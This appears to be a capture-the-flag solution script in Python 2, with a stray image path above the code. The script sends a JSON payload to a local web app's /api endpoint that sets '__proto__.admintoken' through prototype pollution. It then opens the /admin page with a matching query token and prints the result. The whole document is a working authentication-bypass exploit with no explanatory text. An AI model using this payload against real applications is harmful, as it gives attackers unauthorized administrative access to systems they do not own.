 import requests
import json
url1 = "http://127.0.0.1:3000/api"
url2 = "http://127.0.0.1:3000/admin?querytoken=a3c23537bfc1e2da4a511661547d65fb"
s = requests.session()
headers = {"Content-Type":"application/json"}
data1 = {"row":"__proto__","col":"admintoken","data":"sunsec"}
res1 = s.post(url1,headers=headers,data = json.dumps(data1))
res2 = s.get(url2)
print res2.text